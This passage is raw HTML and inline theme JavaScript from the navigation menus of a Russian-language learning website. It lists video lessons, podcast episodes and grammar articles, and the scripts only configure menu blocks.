</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696c9edbf3fe4" id="td_uid_2_696c9edc00f1b" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_3_696c9edc00f41" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_4_696c9edc00f64" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_5_696c9edc00f84" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_6_696c9edc00fa2" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_7_696c9edc00fc0" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_8_696c9edc00fde" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_9_696c9edc00ffb" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_10_696c9edc01018" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_11_696c9edc01036" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_12_696c9edc01053" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_13_696c9edc01070" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_14_696c9edc0108d" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_15_696c9edc010aa" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_16_696c9edc010c7" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_17_696c9edc010e7" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_18_696c9edc01104" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_19_696c9edc01121" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_20_696c9edc0113e" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_21_696c9edc0115b" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_696c9edbf3fe4"  id="td_uid_22_696c9edc01178" data-td_block_id="td_uid_1_696c9edbf3fe4" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_696c9edbf3fe4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c9edbf3fe4" data-td_block_id="td_uid_1_696c9edbf3fe4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c9edbf3fe4" data-td_block_id="td_uid_1_696c9edbf3fe4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696c9edc02185_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696c9edc02185" ><script>var block_td_uid_23_696c9edc02185 = new tdBlock();
block_td_uid_23_696c9edc02185.id = "td_uid_23_696c9edc02185";
block_td_uid_23_696c9edc02185.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696c9edc02185_rand","tdc_css_class":"td_uid_23_696c9edc02185_rand","tdc_css_class_style":"td_uid_23_696c9edc02185_rand_style"}';
block_td_uid_23_696c9edc02185.td_column_number = "3";
block_td_uid_23_696c9edc02185.block_type = "td_block_mega_menu";
block_td_uid_23_696c9edc02185.post_count = "5";
block_td_uid_23_696c9edc02185.found_posts = "72";
block_td_uid_23_696c9edc02185.header_color = "";
block_td_uid_23_696c9edc02185.ajax_pagination_infinite_stop = "";
block_td_uid_23_696c9edc02185.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_696c9edc02185);
</script><div id=td_uid_23_696c9edc02185 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696c9edc02185" data-td_block_id="td_uid_23_696c9edc02185"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696c9edc02185" data-td_block_id="td_uid_23_696c9edc02185"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696c9edc03e8e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696c9edc03e8e" ><script>var block_td_uid_24_696c9edc03e8e = new tdBlock();
block_td_uid_24_696c9edc03e8e.id = "td_uid_24_696c9edc03e8e";
block_td_uid_24_696c9edc03e8e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696c9edc03e8e_rand","tdc_css_class":"td_uid_24_696c9edc03e8e_rand","tdc_css_class_style":"td_uid_24_696c9edc03e8e_rand_style"}';
block_td_uid_24_696c9edc03e8e.td_column_number = "3";
block_td_uid_24_696c9edc03e8e.block_type = "td_block_mega_menu";
block_td_uid_24_696c9edc03e8e.post_count = "5";
block_td_uid_24_696c9edc03e8e.found_posts = "11";
block_td_uid_24_696c9edc03e8e.header_color = "";
block_td_uid_24_696c9edc03e8e.ajax_pagination_infinite_stop = "";
block_td_uid_24_696c9edc03e8e.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_696c9edc03e8e);
</script><div id=td_uid_24_696c9edc03e8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" class="td-image-wrap" title="Russian Collective Numerals"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Collective Numerals" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-collective-numerals/" rel="bookmark" title="Russian Collective Numerals">Russian Collective Numerals</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" class="td-image-wrap" title="How to Decline Surnames in Russian"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Decline Surnames in Russian" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/how-to-decline-surnames-in-russian/" rel="bookmark" title="How to Decline Surnames in Russian">How to Decline Surnames in Russian</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" class="td-image-wrap" title="Russian Direction and Position Words"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/02/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Direction and Position Words" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/direction-and-position-words/" rel="bookmark" title="Russian Direction and Position Words">Russian Direction and Position Words</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696c9edc03e8e" data-td_block_id="td_uid_24_696c9edc03e8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696c9edc03e8e" data-td_block_id="td_uid_24_696c9edc03e8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696c9edc05b1c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696c9edc05b1c" ><script>var block_td_uid_25_696c9edc05b1c = new tdBlock();
block_td_uid_25_696c9edc05b1c.id = "td_uid_25_696c9edc05b1c";
block_td_uid_25_696c9edc05b1c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_25_696c9edc05b1c_rand","tdc_css_class":"td_uid_25_696c9edc05b1c_rand","tdc_css_class_style":"td_uid_25_696c9edc05b1c_rand_style"}';
block_td_uid_25_696c9edc05b1c.td_column_number = "3";
block_td_uid_25_696c9edc05b1c.block_type = "td_block_mega_menu";
block_td_uid_25_696c9edc05b1c.post_count = "5";
block_td_uid_25_696c9edc05b1c.found_posts = "11";
